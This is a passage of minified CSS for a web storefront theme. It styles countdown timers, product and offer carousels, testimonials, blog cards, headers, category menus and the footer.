'Spartan', sans-serif;}.psold{position: absolute;right: 35px;bottom: 4px;font-size: 11px;font-weight: 900;color: #212121;letter-spacing: -.33px;margin: 0;z-index: 2;font-family: 'Spartan', sans-serif;}.psold span{color: #f03333;}.commoncount{justify-content: center;display: flex;font-family: 'Spartan', sans-serif;}.commoncount.text-left{justify-content: flex-start;}.commoncount.text-right{justify-content: flex-end;}.commoncount .countdown-section{float: left;margin: 0 4px;}.commoncount .countdown-section .countdown-amount {width: 48px;height: 48px;background: #f3f3f3;border-radius: 50%;text-align: center;font-size: 13.44px;line-height: 51px;color: #000000;margin: 0 0 9px;display: block;font-weight: 600;}.commoncount .countdown-section .countdown-period{font-size: 10px;line-height: 1;font-weight: 500;text-transform: uppercase;letter-spacing: -.3px;color: #212121;margin: 0;text-align: center;display: block;}.commoncount.white .countdown-section .countdown-period{color: #fff;}.countdown_dashboard_three.commoncount{margin-top: 4px;}.countdown_dashboard_three.commoncount .countdown-section{margin: 0 0 0 20px;}.countdown_dashboard_three.commoncount .countdown-section:first-child{margin: 0 0 0 0;}.countdown_dashboard_three.commoncount .countdown-section .countdown-amount{margin-bottom: 11px;color: #191919;font-size: 13px;font-weight: 800;}.countdown_dashboard_three.commoncount .countdown-section .countdown-period{font-size: 11px;color: #6e6e6e;font-weight: 700;text-transform: capitalize;}.dealSlider.owl-carousel .owl-nav {position: absolute;z-index: 2;right: 36px;top: -57px;display: flex;}.dealSlider.owl-carousel .owl-nav button {text-align: center;margin-left: 5px;font-size: 9px;line-height: 38px;width: 38px;height: 38px;background: #e3e3e3;color: #232424;border: none;outline: none;border-radius: 45%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.dealSlider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.tabslider_area{position: relative;}.tabslider_area .subTitle{font-size: 15px;letter-spacing: -.75px;margin: 16px 0 6px;}.tabslider_area .secTitle{font-size: 32px;letter-spacing: -1.2px;line-height: 50px;margin-bottom: 20px;}.filterMenu{position: relative;display: flex;margin: -65px 123px 42px 0;padding: 0;}.filterMenu.text-center{72568 justify-content: center;text-align: inherit !important;}.filterMenu.text-right{justify-content: flex-end;text-align: inherit !important;}.filterMenu li{list-style: none;display: inline-block;margin-right: 7px;}.filterMenu li:last-child{margin-right: 0;}.filterMenu li a{list-style: none;display: inline-block;font-size: 14px;font-weight: 500;height: 30px;color: #121111;font-family: 'Spartan', sans-serif;position: relative;cursor: pointer;overflow: hidden;padding: 2px 14px;border-radius: 40px 0 0 40px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.filterMenu li a span:first-child {opacity: 1;visibility: visible;font-size: 15px;transform: translateY(0);-moz-transform: translateY(0);-webkit-transform: translateY(0);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.filterMenu li a.active span:first-child {opacity: 0;visibility: hidden;transform: translateY(-15px);-moz-transform: translateY(-15px);-webkit-transform: translateY(-15px);}.filterMenu li a span:last-child {font-size: 12px;position: absolute;line-height: 32px;left: 0;top: 0;width: 100%;height: 100%;text-align: center;top: 0px;opacity: 0;visibility: hidden;transform: translateY(15px);-moz-transform: translateY(15px);-webkit-transform: translateY(15px);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.filterMenu li a.active span:last-child {opacity: 1;visibility: visible;transform: translateY(0);-moz-transform: translateY(0);-webkit-transform: translateY(0);}.filterMenu li a:hover{color: var(--theme-color);}.filterMenu li a.active{color: #fff;background: var(--theme-color);}.tab_slider_wrap{position: relative;}.tab-slider.owl-carousel .owl-stage .active:nth-child(even) .productItem01 .hover, .tab-slider.owl-carousel .owl-stage .active:nth-child(even) .productItem01{border-radius: 0 30px 30px 0;}.tab-slider.owl-carousel .owl-stage .active:nth-child(odd) .productItem01 .hover, .tab-slider.owl-carousel .owl-stage .active:nth-child(odd) .productItem01{border-radius: 30px 0 0 30px;}.tab-slider.owl-carousel .owl-stage-outer {height: calc(100% + 50px);margin: -25px;padding: 25px;width: calc(100% + 50px);}.tab-slider.owl-carousel .owl-nav {position: absolute;z-index: 2;right: 0;top: -59px;display: flex;}.tab-slider.owl-carousel .owl-nav button {text-align: center;margin-left: 5px;font-size: 10px;line-height: 42px;width: 42px;height: 42px;background: #e3e3e3;color: #232424;border: none;outline: none;border-radius: 45%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.tab-slider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.tab-slider.owl-carousel .proThumb > img{width: auto;}.tab-slider.owl-carousel .owl-dots{position: relative;margin: 0 0 0;text-align: center;}.tab-slider.owl-carousel .owl-dots button span{display: none;}.tab-slider.owl-carousel .owl-dots button{width: 10px;height: 10px;background: #cfcfcf;border-radius: 50%;margin: 0 4px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.tab-slider.owl-carousel .owl-dots button.active, .tab-slider.owl-carousel .owl-dots button:hover{background: var(--theme-color);}.timerTitle{position: relative;display: flex;color: #fff;font-size: 15px;text-transform: uppercase;font-family: 'Spartan', sans-serif;font-weight: 800;margin: 0 0 7px;}.timerTitle i{margin-right: 6px;color: var(--theme-color);line-height: inherit;position: relative;top: -2px;}.offer-slider.owl-carousel{position: relative;}.productItem03{position: relative;text-align: center;font-family: 'Spartan', sans-serif;}.proThumb03{position: relative;width: 285px;height: 285px;background: url(../images/bg/5.png) no-repeat center center #fff;border-radius: 50%;text-align: center;margin: 2px 0 26px;}.proThumb03 a{overflow: hidden;border-radius: 50%;display: block;width: 100%;height: 100%;position: absolute;z-index: 3;}.proThumb03:after{position: absolute;left: -2px;top: -2px;width: calc(100% + 4px);height: calc(100% + 4px);border-radius: 50%;background: var(--theme-color);content: '';z-index: -1;transform: scale(.8);-moz-transform: scale(.8);-webkit-transform: scale(.8);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productItem03:hover .proThumb03:after{transform: scale(1);-moz-transform: scale(1);-webkit-transform: scale(1);}.proThumb03:before{position: absolute;left: 0;top: 0;margin: 0 auto;right: 0;width: calc(100% - 18px);height: 100%;border-radius: 50%;background: var(--theme-color);content: '';z-index: -1;visibility: visible;opacity: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productItem03:hover .proThumb03:before{top: 7px;visibility: visible;opacity: 1;}.offer-slider.owl-carousel .proThumb03 img{max-height: 176px;width: auto;max-width: 100%;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.productItem03 .prLabels{left: auto;right: 40px;top: 11px;}.product_content03{overflow: hidden;position: relative;transform: translateY(0);-moz-transform: translateY(0);-webkit-transform: translateY(0);transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;-webkit-transition: all .3s ease-in-out 0s;}.product_content03 h3{font-size: 22px;color: #ffffff;margin: 0 0 13px;}.product_content03 .pi01Price{color: var(--theme-color);font-size: 14px;letter-spacing: -.7px;justify-content: center;}.product_content03 .pi01Price del{font-size: 10.12px;}.productItem03:hover .product_content03{visibility: hidden;opacity: 0;}.productItem03 .piActionBtns{margin: 0;top: auto;bottom: 5px;overflow: hidden;}.productItem03:hover .piActionBtns a:nth-child(1), .productItem03:hover .piActionBtns a:nth-child(2), .productItem03:hover .piActionBtns a:nth-child(3){opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);}.offer-slider.owl-carousel .owl-nav {width: 100%;}.offer-slider.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -25px;top: 30%;font-size: 12.19px;line-height: 42px;width: 50px;height: 50px;background: #cfcfcf;color: #252525;border: none;outline: none;border-radius: 45%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.offer-slider.owl-carousel .owl-nav .owl-next{left: auto;right: -25px;}.offer-slider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.offer-slider.owl-carousel .owl-dots{position: relative;margin: 20px 0 0;text-align: center;}.offer-slider.owl-carousel .owl-dots button span{display: none;}.offer-slider.owl-carousel .owl-dots button{width: 10px;height: 10px;background: #cfcfcf;border-radius: 50%;margin: 0 4px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.offer-slider.owl-carousel .owl-dots button.active, .offer-slider.owl-carousel .owl-dots button:hover{background: var(--theme-color);}.testimonial01{position: relative;padding: 0 110px 0;}.testicontent01{position: relative;margin: 0;padding: 0 0 4px;overflow: hidden;}.testicontent01 .ratings {font-size: 18px;color: var(--theme-color);letter-spacing: 5px;justify-content: center;position: relative;line-height: 1;margin: 0 0 14px;padding: 0;}.testicontent01 p{font-size: 20px;line-height: 35px;color: #5e5e5e;font-style: italic;margin: 0;}.testimonialNav{left: 0;right: 0;max-width: 580px;height: 35px;padding: 0;margin: auto;}.testimonialNav .slick-slide{outline: none;padding: 30px 7.5px;position: relative;}.testimonialNav .slick-slide.slick-current.slick-active.slick-center{padding: 30px 15px 44px;}.testimonialNav .slick-slide .test_author{position: absolute;width: 250px;text-align: center;opacity: 0;visibility: hidden;left: 50%;transform: translateX(-50%);-moz-transform: translateX(-50%);-webkit-transform: translateX(-50%);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonialNav .slick-slide .autho_thumb{margin: 0 0 38px;width: 104px;padding: 8px;cursor: pointer;height: 104px;background: transparent;display: flex;border-radius: 50%;justify-content: center;align-items: center;box-shadow: none;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonialNav .slick-slide .autho_thumb img{opacity: 0;width: 73px;height: 73px;border-radius: 50%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonialNav .slick-slide.slick-current.slick-active.slick-center .autho_thumb{padding: 8px;background: #fff;margin: 0 auto 20px;-webkit-box-shadow: 0px 0px 81px 0px rgba(0, 0, 0, 0.09);-moz-box-shadow: 0px 0px 81px 0px rgba(0, 0, 0, 0.09);box-shadow: 0px 0px 81px 0px rgba(0, 0, 0, 0.09);}.testimonialNav .slick-slide.slick-current.slick-active.slick-center .autho_thumb img{width: 100%;height: 100%;}.testimonialNav .slick-slide.slick-current.slick-active.slick-center .autho_thumb:after{content: '';width: 30px;height: 23px;background: url(../images/bg/leaf.png) no-repeat center center;position: absolute;left: 0;right: 0;bottom: -9px;margin: 0 auto;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonialNav .slick-slide.slick-current.slick-active.slick-center .test_author{opacity: 1;visibility: visible;}.test_author h5{color: #333333;font-size: 24px;line-height: 24px;letter-spacing: -.96px;margin-bottom: 0px;text-transform: capitalize;}.test_author p{color: #7c7c7c;font-size: 18px;text-transform: capitalize;margin: 0;}.blogItem01{position: relative;font-family: 'Spartan', sans-serif;}.blogThumb{position: relative;}.blogThumb img{width: 100%;height: auto;border-radius: 10px;}.blogThumb:before {background: rgba(255, 255, 255, 0.3);bottom: 0;content: "";left: 50%;position: absolute;right: 51%;top: 0;opacity: 1;pointer-events: none;transition: all 400ms linear;}.blogItem01:hover .blogThumb:before{left: 0;right: 0;opacity: 0;transition: all 400ms linear;}.blogDate{display: inline-block;width: 64px;height: 64px;background: #fff;text-align: center;font-size: 16px;color: #26263e;font-weight: 800;letter-spacing: -.32px;line-height: 16px;border-radius: 50%;position: absolute;left: 22px;top: -30px;padding: 17px 10px;}.blogContent{position: relative;padding: 15px 0 0;}.bmeta{display: flex;font-size: 15px;color: #787887;font-weight: 700;letter-spacing: -.30px;margin: 0 0 8px;}.bmeta span{display: inline-block;margin-right: 12px;margin-left: 12px;}.bmeta span:first-child{margin-left: 0;}.bmeta span:last-child{margin-right: 0;}.bmeta span i{display: inline-block;line-height: inherit;font-size: 17px;color: var(--theme-color);margin-right: 8px;}.bmeta span a{color: inherit;}.bmeta span a:hover{color: var(--theme-color);}.blogContent h3{padding-bottom: 10px;font-size: 18px;line-height: 28px;letter-spacing: 0px;margin: 0;font-weight: 700;}.blogContent p{font-size: 14px;}.blogContent h3 a{color: inherit;}.blogContent h3 a:hover{color: var(--theme-color);}.footer_01{position: relative;background: #181818;padding: 0;}.ctaMail{position: relative;margin-top: -253px;margin-bottom: 59px;border-radius: 18px;background: url(../images/bg/mailbg.jpg) no-repeat center center / cover;padding: 94px 140px 66px 83px;}.ctaMail:after{position: absolute;left: 0;bottom: -59px;height: 1px;width: 100%;content: '';background: rgba(255, 255, 255, .05);}.ctaMail .col-lg-5{padding-right: 100px;}.ctaMail .subTitle{font-size: 15px;letter-spacing: -.75px;margin: 0 0 10px;}.ctaMail h2{font-size: 40px;color: #f4f4f4;line-height: 45px;text-transform: uppercase;letter-spacing: -1.6px;margin-bottom: 11px;}.ctaMail p{letter-spacing: -.8px;color: var(--theme-color);margin: 0;}.ctaMail form{padding-left: 65px;}footer .ctaMail input[type="email"]{font-size: 14px;font-weight: 400;height: 64px;width: 100%;font-family: 'Roboto', sans-serif;color: #8f96a1;outline: none;border: 4px solid #fff;background: #fbfbfb;border-radius: 50px;padding: 0 40px;margin: 0 0 8px !important;}footer .ctaMail input[type="email"]::-moz-placeholder{color: #8f96a1;opacity: 1;}footer .ctaMail input[type="email"]::-ms-input-placeholder{color: #8f96a1;opacity: 1;}footer .ctaMail input[type="email"]::-webkit-input-placeholder{color: #8f96a1;opacity: 1;}footer .ctaMail button{width: 100%;height: 67px;border: none;background: var(--theme-color);border-radius: 50px;font-family: 'Spartan', sans-serif;font-size: 16px;font-weight: 800;color: #fff;text-align: center;margin: 0 !important;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}footer .ctaMail button:hover{background: #26263e;}.bodybg footer{border-radius: 0 0 15px 15px;}.fborder{border-right: 1px solid #313131;}footer .widget{position: relative;margin: 0;padding: 109px 0 50px;}footer .widget .widget_title{font-size: 20px;color: #ffffff;line-height: 30px;text-transform: uppercase;margin: 9px 0 27px;}.contactbox{position: relative;font-family: 'Spartan', sans-serif;padding-left: 78px;padding-top: 10px;margin: 0 0 29px;}.contactbox i{width: 64px;height: 64px;background: #262626;border-radius: 50px;color: var(--theme-color);line-height: 64px;font-size: 20px;display: inline-block;text-align: center;position: absolute;left: 0;top: 0;}.contactbox i.twi-phone-volume2{transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);}.contactbox h5{font-size: 18px;color: #fff;margin: 0 0 0px;}.contactbox p{color: #a4a4a4;font-size: 18px;word-break: break-all;margin: 0;}footer .service_widget{position: relative;padding-left: 70px;}footer .service_widget ul{float: left;width: 50%;}footer .widget ul{margin: 0;padding: 0;}footer .widget ul li{list-style: none;display: block;font-size: 16px;color: #a4a4a4;line-height: 40px;margin: 0 0 1px;}footer .widget ul li a{color: inherit;}footer .widget ul li a:hover{color: var(--theme-color);padding-left: 6px;}.aboutWidget{position: relative;text-align: center;margin: -32px 70px 0;}.aboutWidget img{max-width: 100%;height: auto;}.aboutWidget p{font-size: 18px;color: #a4a4a4;line-height: 25px;font-weight: 500;margin: 27px 0 39px;}.abSocial{position: relative;margin: 0 0 0;}.abSocial a{display: inline-block;width: 52px;height: 52px;background: #4b4b4b;border-radius: 50%;text-align: center;line-height: 54px;color: #fbfbfb;font-size: 14px;margin: 0 4px;}.abSocial a:hover{background: var(--theme-color);}.withmailchimp .fdivider, .withmailchimp .fborder {border-color: rgba(255, 255, 255, .05);}footer.withmailchimp .widget{padding-top: 60px;}.fdivider{border-top: 1px solid #313131;margin: 0;}.copyright{position: relative;font-family: 'Spartan', sans-serif;display: flex;justify-content: space-between;font-size: 16px;color: #a4a4a4;font-weight: 500;line-height: 30px;padding: 50px 0 50px;}.copyright p{margin: 0;}.copyright p a{color: inherit;}.copyright p a:hover{color: var(--theme-color);}.copyright img{height: 32px;width: auto;max-width: 100%;}.topbar02{position: relative;background: #f5f5f5;font-family: 'Spartan', sans-serif;padding: 12px 0 11px;}.topbar02 p{color: #313131;font-size: 13px;font-weight: 600;letter-spacing: -.26px;margin: 0;}.tbaccess{position: relative;}.tbaccess ul{margin: 0;padding: 0;display: flex;justify-content: flex-end;}.tbaccess ul li{list-style: none;position: relative;}.tbaccess ul li:last-child{margin-left: 72px;}.tbaccess ul li:last-child:after{position: absolute;left: -36px;top: -12px;width: 1px;height: 52px;content: '';background: #e5e5e5;}.tbaccess ul li a{color: #3e4b5f;text-transform: capitalize;font-size: 13px;font-weight: 600;letter-spacing: -.65px;display: inline-block;}.tbaccess ul li a img{width: 21px;height: 21px;border-radius: 50%;position: relative;top: -2px;margin-right: 8px;}.tbaccess ul li a i{margin-right: 8px;display: inline-block;}.tbaccess ul li a:hover{color: var(--theme-color);}.headerMiddle{position: relative;background: #ffffff;font-family: 'Spartan', sans-serif;padding: 24px 0;z-index: 6;}.headerMiddle .logo::after{display: none;}.midIconBox{position: relative;padding-left: 55px;float: right;margin: 20px 0 0;}.midIconBox i{font-size: 41px;color: #96b416;line-height: 41px;position: absolute;left: 0;top: -6px;}.midIconBox h5{font-size: 13px;line-height: .8;color: #3e4b5f;text-transform: uppercase;letter-spacing: -.65px;margin: 0 0 0px;}.midIconBox p{font-size: 17px;color: #96b416;font-weight: 800;margin: 0;letter-spacing: -.85px;}.search-product{position: relative;margin: 9px 2px 0 8px;height: 61px;border-radius: 50px;border: 2px solid #f5f5f5;}.search-category {width: 220px;background: #f5f5f5;height: 100%;margin-left: auto;border-radius: 50px;position: relative;}.headerMiddle .search-category{top: -1px;right: -1px;}.search-category select, .search-category .nice-select{width: 100%;height: 100%;line-height: 58px;outline: none;margin: 0;border: 0;padding: 0 20px 0 35px;color: #313131;font-size: 13px;font-weight: 800;letter-spacing: -.26px;-webkit-user-select: none;user-select: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;background: transparent;cursor: pointer;}.search-category .nice-select:after {content: "\ef2d";font-family: 'themewar' !important;display: inline-block;font-size: 18px;line-height: 58px;color: #96b416;position: absolute;right: 38px;top: 0;border: none;transform: none;margin: 0;height: auto;}.search-category .nice-select .list {margin: 0;padding: 0;border: none;width: 100%;border-radius: 0;box-shadow: none;max-height: 361px;overflow: auto;-webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);}.search-category .nice-select .option {font-size: 14px;color: #313131;font-weight: 600;border-top: 1px solid rgba(0, 0, 0, .05);padding: 2px 25px;}.search-category .nice-select .option:hover, .search-category .nice-select .option.focus, .search-category .nice-select .option.selected.focus {background: transparent;color: var(--theme-color);}.search-product input[type="search"] {height: 58px;font-size: 14px;font-weight: 400;font-style: italic;letter-spacing: -.28px;border: none;line-height: 58px;background: transparent;font-family: 'Roboto', sans-serif;color: #8f96a1;outline: none;padding: 0 15px 0 30px;width: 57%;z-index: 2;border-radius: 50px 0 0 50px;}.search-product input[type="search"]::-moz-placeholder{color: #8f96a1;opacity: 1;}.search-product input[type="search"]::-ms-input-placeholder{color: #8f96a1;opacity: 1;}.search-product input[type="search"]::-webkit-input-placeholder{color: #8f96a1;opacity: 1;}.search-product input:-webkit-autofill, .search-product input:-webkit-autofill:hover, .search-product input:-webkit-autofill:focus, .search-product input:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 100px #FFF inset !important;}.header02{position: absolute;left: 0;top: auto;z-index: 2;width: 100%;background: #313131;padding: 0;z-index: 5;}.header02 .navBar01 {background: transparent;border-radius: 0;padding: 0;box-shadow: none;}.all-categories-dropdown.dropdown02{position: inherit;}.all-categories-dropdown.dropdown02 .select{padding: 0 46px;}.all-categories-dropdown.dropdown02 .categorie-list{width: 388px;border-radius: 15px;}.header02 .categorie-list{display: none;}.header02 .all-categories-dropdown.dropdown02 .categorie-list, .header02 .all-categories-dropdown.dropdown02 .categorie-list ul{border-radius: 0 0 15px 15px;}.header02 .megaMenu{background: #313131;}.header02 .mainMenu ul li .sub-menu.mega_menu{background: #313131;}.header02 .showcase .showcaseThumb {-webkit-box-shadow: 0 20px 32px rgb(255 255 255 / 17%);-moz-box-shadow: 0 20px 32px rgba(255,255,255,.17);-ms-box-shadow: 0 20px 32px rgba(255,255,255,.17);-o-box-shadow: 0 20px 32px rgba(255,255,255,.17);box-shadow: 0 20px 32px rgb(255 255 255 / 17%);}.header02 .showcase h5{color: #fff;}.showcase .showcaseThumb a{margin: 0;padding: 0;}.all-categories-dropdown {position: relative;max-width: 388px;}.all-categories-dropdown .select {width: 100%;height: 55px;background: var(--theme-color);padding: 0 15px;color: #fff;font-weight: 800;text-align: center;font-size: 15.3px;line-height: 55px;letter-spacing: -.30px;display: inline-block;border-radius: 50px;display: inline-block;}.select span{display: inline-block;position: relative;height: 3px;width: 20px;border-radius: 3px;margin-right: 5px;margin-bottom: 5px;background: #fff;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.select span:after{position: absolute;left: 0;bottom: -5px;width: 100%;height: 100%;background: inherit;border-radius: 3px;content: '';-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.select span:before{position: absolute;left: 0;top: -5px;width: 100%;height: 100%;background: inherit;border-radius: 3px;content: '';-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.categorie-list{position: absolute;z-index: 2;width: 100%;left: 0;top: 100%;background: var(--theme-color);border-radius: 0 0 15px 15px;}.innerPage .categorie-list{display: none;}.categorie-list ul{margin: 0;padding: 0;padding: 33px 30px 24px;border-radius: 15px;background: #fff;-webkit-box-shadow: 0px 2px 101px 0px rgba(0, 0, 0, 0.35);-moz-box-shadow: 0px 2px 101px 0px rgba(0, 0, 0, 0.35);box-shadow: 0px 2px 101px 0px rgba(0, 0, 0, 0.35);}.categorie-list ul li{list-style: none;display: inline-block;font-size: 15px;color: #232424;letter-spacing: -.6px;font-weight: 700;border-bottom: 1px solid #f3f3f3;width: 100%;text-align: right;padding: 0 0 12px;margin: 0 0 14px;}.categorie-list ul li:last-child{padding-bottom: 0;border: none;margin-bottom: 0;}.categorie-list ul li a{color: inherit;float: left;}.categorie-list ul li a:hover{color: var(--theme-color);}.categorie-list ul li a .thumb{position: relative;display: inline-block;width: 36px;height: 36px;line-height: 36px;background: #f3f3f3;border-radius: 50%;text-align: center;margin-right: 10px;position: relative;top: -2px;}.categorie-list ul li a .thumb img{width: 24px;height: 27px;}.categorie-list ul li > span{font-size: 11px;color: #464646;font-weight: 600;letter-spacing: -.44px;display: inline-block;}.categorie-list .others{color: #fff;font-size: 14px;text-transform: uppercase;font-weight: 800;letter-spacing: -.28px;text-align: center;padding: 9px 30px;display: block;}.categorie-list .others span{display: inline-block;font-size: 20px;position: relative;top: 2px;}.categorie-list .others:hover{color: #232424;}.header02 .mainMenu ul li{padding: 40px 0 35px;}.header02 .mainMenu ul li a{color: #fff;}.header02 .mainMenu > ul > li > a::before{background: #494949;}.header02 .mainMenu ul li:hover > a, .header02 .mainMenu ul li.current-menu-item > a {color: var(--theme-color);}.header02 .mainMenu > ul ul{background: #313131;box-shadow: 0 9px 52px -14px rgba(255, 255, 255, .17);}.header02 .mainMenu > ul ul li{border-color: rgba(255, 255, 255, .1);padding: 10px 20px 7px;}.header02 .mainMenu {margin-left: 136px;}.header02 .accessNav a.cartBtn, .header02 .accessNav > a{background: #575757;color: #fff;}.header02 .shoping_cart:hover a.cartBtn, .header02 .accessNav > a:hover{background: var(--theme-color);color: #FFF;}.header02 .shoping_cart:hover a span {background: #457500;}.header01.fixedHeader .logo img{height: 76px;}.header01.fixedHeader .mainMenu > ul > li{padding: 20px 0;}.header01.fixedHeader .accessNav .searchBtn::after, .header01.fixedHeader .logo::after{height: 81px;top: -3px;}.header01.fixedHeader .accessNav .searchBtn::after{top: -18px;}.lookbook02{position: relative;background: #eee2ff;border-radius: 15px;padding: 28px 50px 40px;}.lbborder{position: absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;background: transparent;width: calc(100% - 100px);height: calc(100% - 118px);border: 6px solid #fff;}.lookbook02 img{position: absolute;right: 0;top: 0;bottom: 0;margin: auto;max-width: 100%;height: auto;}.lookbook02 > h5{font-size: 13px;line-height: 18px;color: #6170bc;text-transform: uppercase;margin: 0;}.lkbook_content02{position: relative;z-index: 2;padding: 63px 0 0 40px;}.lkbook_content02 h5{font-size: 18px;color: #645e8e;font-weight: 500;letter-spacing: -.9px;margin: 0 0 4px;}.lkbook_content02 h3{font-family: 'Roboto', sans-serif;font-size: 50px;color: #151414;line-height: 48px;font-weight: 300;margin: 0 0 5px;}.lkbook_content02 h3 span{font-weight: 900;}.lkbook_content02 p{font-size: 14px;color: #525252;font-weight: 500;letter-spacing: 2.8px;margin: 0 0 48px;}.lkbook_content02 .organ_btn{border-radius: 50px;height: 49px;font-size: 12px;letter-spacing: -.24px;background: #2c1c38;line-height: 51px;padding: 0px 36px;}.lkbook_content02 .organ_btn i{margin-left: 13px;width: 21px;height: 21px;font-size: 10px;line-height: 22px;background: #6170bc;}.lkbook_content02 .organ_btn:before{background: #6170bc;}.lkbook_content02 .organ_btn:hover i{background: #2c1c38;}.bl02color{background: #ffe7e6;}.bl02color > h5{color: #c73841;}.bl02color .lkbook_content02 h5{color: #700007;}.bl02color .lkbook_content02 h3{color: #700007;}.bl02color .lkbook_content02 .organ_btn{background: #c73740;}.bl02color .lkbook_content02 .organ_btn i{background: #ffe7e6;color: #c73740;}.bl02color .lkbook_content02 .organ_btn:before{background: #700007;}.bl02color .lkbook_content02 .organ_btn:hover i{background: #c73740;color: #fff;}.cateItem02{position: relative;}.cateItem02 > a{overflow: hidden;display: block;position: relative;}.cateItem02 > a:after{content: "";position: absolute;top: 50%;left: 50%;display: block;width: 0;height: 0;background: rgba(255,255,255,0.2);border-radius: 100%;transition: all 500ms linear;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);opacity: 0;z-index: 2;}.cateItem02:hover > a:after{-webkit-animation: zoom-hover .95s;animation: zoom-hover .95s;}.cateItem02 img{max-width: 100%;height: auto;}.cate_content{position: relative;font-family: 'Spartan', sans-serif;padding: 20px 0 40px;}.cate_content .cate{display: block;font-size: 20px;color: #232424;font-weight: 700;text-transform: capitalize;letter-spacing: -.8px;margin: 0 0 2px;}.cate_content .cate:hover{color: var(--theme-color);}.cate_content span{color: var(--theme-color);font-size: 13.32px;letter-spacing: -.53px;font-weight: 600;display: block;}.listItem{margin: 0;padding: 0;}.listItem li{list-style: none;display: flex;font-family: 'Spartan', sans-serif;width: 100%;font-weight: 800;color: #fff;font-size: 17px;margin: 0 0 13px;}.listItem li i{color: var(--theme-color);line-height: inherit;margin-right: 10px;display: inline-block;position: relative;top: -1px;}.withbg li{color: #5e5e5e;font-size: 16px;line-height: 26px;font-family: 'Roboto', sans-serif;font-weight: 400;margin: 0 0 8px;}.withbg li span{padding: 10px 38px;background: #f4f4f4;border-radius: 50px;display: inline-block;}.withbg li i{color: var(--theme-color);font-size: 19.24px;margin-right: 9px;top: 1px;}.listItem.text-right li i{float: right;margin-left: 9px;margin-right: 0;}.listItem.text-right li{justify-content: flex-end;}.video_banner {position: relative;margin-left: 6px;}.video_banner img {width: 100%;border-radius: 22px !important;}.video_banner .popup_video {width: 95px;height: 95px;background: rgba(98, 164, 3, .49);color: #fff;border-radius: 50%;text-align: center;font-size: 22.62px;line-height: 96px;position: absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;z-index: 2;animation: shadows 1.4s linear infinite;-webkit-animation: shadows 1.4s linear infinite;-moz-animation: shadows 1.4s linear infinite;}.video_banner .popup_video:hover{background: var(--theme-color);}.video-slider.owl-carousel .owl-nav {position: absolute;right: 70px;bottom: 35px;z-index: 2;}.video-slider.owl-carousel .owl-nav button {text-align: center;margin: 0;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #eaeaea;color: #040404;margin: 0 0 0 12px;border: none;outline: none;border-radius: 45%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.video-slider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.video-slider02.owl-carousel .owl-nav {width: 100%;}.video-slider02.owl-carousel .owl-nav button {position: absolute;left: 0;top: 45%;text-align: center;margin: 0;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #ffffff;color: #131411;margin: 0;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.video-slider02.owl-carousel .owl-nav button.owl-next{left: auto;right: 0;}.video-slider02.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.video-slider02.owl-carousel{position: relative;margin: 0 auto;text-align: center;}.video-slider02.owl-carousel .video_banner img{width: auto;max-width: 100%;display: inline-block;border-radius: 15px !important;}.video-slider02.owl-carousel .video_banner .popup_video{background: var(--theme-color);}.video-slider02.owl-carousel .video_banner .popup_video:hover{background: #fff;color: var(--theme-color);}.productItem04{position: relative;font-family: 'Spartan', sans-serif;background: #f9f9f9;border: 2px solid transparent;border-radius: 15px;margin: 95px 0 30px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.proThumb04{position: relative;z-index: 2;margin: -95px 0 0;}.productItem04 .proThumb04 img{width: auto;max-width: 100%;height: auto;}.productItem04:hover{border-color: 